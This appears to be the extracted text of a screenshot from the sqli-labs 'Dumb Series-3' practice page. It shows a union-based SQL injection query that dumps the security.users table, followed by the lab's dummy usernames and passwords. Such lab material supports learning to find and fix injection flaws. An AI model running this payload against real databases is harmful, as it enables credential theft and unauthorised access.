 Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,group_concat(id,username,password),3 from security.users-- -') LIMIT 0,1
Your Login name:1DumbDumb,2AngelinaI-kill-
myp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adm
Your Password:3
SQLI DUMB SERIES-3